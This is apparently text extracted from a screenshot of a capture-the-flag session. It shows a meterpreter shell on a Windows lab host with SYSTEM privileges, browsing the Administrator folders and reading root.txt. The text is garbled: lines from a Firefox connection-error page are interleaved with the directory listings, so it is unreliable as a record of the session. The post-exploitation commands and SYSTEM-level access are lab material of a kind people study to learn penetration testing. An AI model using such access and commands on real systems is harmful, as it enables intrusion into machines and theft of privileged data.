 meterpreter > cd Administrator
meterpreter > ls
Listing: C:\Documents and Settings\Administrator
================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40555/r-xr-xr-x   0       dir   2017-03-16 02:07:20 -0400  Application Data
40777/rwxrwxrwx   0       dir   2017-03-16 02:07:20 -0400  Cookies
40777/rwxrwxrwx   0       dir   2017-03-16 02:07:20 -0400  Desktop
40555/r-xr-xr-x   0       dir   2017-03-16 02:07:20 -0400  Favorites
40777/rwxrwxrwx   0       dir   2017-03-16 02:07:20 -0400  Local Settings
40555/r-xr-xr-x   0       dir   2017-03-16 02:07:20 -0400  My Documents
100666/rw-rw-rw-  786432  fil   2017-03-16 02:07:20 -0400  NTUSER.DAT
100666/rw-rw-rw-  1024    fil   2017-03-16 02:07:20 -0400  NTUSER.DAT.LOG
40777/rwxrwxrwx   0       dir   2017-03-16 02:07:20 -0400  NetHood
40777/rwxrwxrwx   0       dir   2017-03-16 02:07:20 -0400  PrintHood
40555/r-xr-xr-x   0       dir   2017-03-16 02:07:20 -0400  Recent
40555/r-xr-xr-x   0       dir   2017-03-16 02:07:20 -0400  SendTo
40555/r-xr-xr-x   0       dir   2017-03-16 02:07:20 -0400  Start Menu
40777/rwxrwxrwx   0       dir   2017-03-16 02:07:20 -0400  Templates
100666/rw-rw-rw-  178     fil   2017-03-16 02:07:21 -0400  ntuser.ini
Firefox can't establish a connection to the server at 10.10.10.4:3389.
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Documents and Settings\Administrator\Desktop
========================================================
temporarily unavailable or too busy. Try again in a
few moments.
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
If you are unable to load any pages, check your computer's network
100444/r--r--r--  32    fil   2017-03-16 02:18:19 -0400  root.txt
If your computer or network is protected by a firewall or proxy, make
sure that Firefox is permitted to access the Web.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cat root.txt